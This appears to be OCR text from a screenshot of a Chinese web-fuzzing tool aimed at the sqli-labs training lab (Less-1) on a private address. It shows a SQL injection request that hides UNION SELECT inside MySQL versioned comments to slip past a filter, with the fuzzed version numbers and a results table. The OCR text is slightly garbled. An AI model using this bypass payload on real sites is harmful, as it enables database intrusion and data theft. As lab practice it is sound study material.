 Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=0%27union/*//*//*!{{int
(00000-99999|5)}}select*/%201,2,3--%20- HTTP/1.1
2 Host ? : 192.168.2.70
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8
9
Responses 成功[10223] 失败[0] 请输入关键词搜索 提取响应
请求 Method 状态 响应大小 延迟(... Payloads
1 GET 200 799 39 00044
2 GET 200 799 30 00144
3 GET 200 799 51 00244
4 GET 200 799 26 00344
5 GET 200 799 47 00440
6 GET 200 799 50 00441
7 GET 200 799 59 00443
8 GET 200 799 71 00445
9 GET 200 799 78 00442
10 GET 200 799 100 00447
快速预览 请求 响应 提取
1 GET /sqli/Less-1/?id=0%27union/*//*//*!00044select*/%201,2,3--%20- HTTP/1.1
2 Host: 192.168.2.70